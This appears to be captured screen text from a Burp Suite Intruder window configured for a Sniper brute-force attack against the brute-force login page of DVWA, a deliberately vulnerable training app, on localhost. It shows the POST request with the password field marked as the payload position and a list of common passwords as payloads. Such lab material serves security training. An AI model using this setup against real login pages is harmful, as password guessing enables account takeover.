 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Sniper attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/vulnerabilities/brute/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
12 Cookie: security=impossible; PHPSESSID=9c8f56c1d43d018eafaa50534f2075df
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=admin&password=§abc§&Login=Login&user_token=8df5e2b41015638dc3db9fe7781ddf79
Search 1 highlight 1 payload position Length: 770
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 50
Request count: 50
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 162.9MB of 972.0MB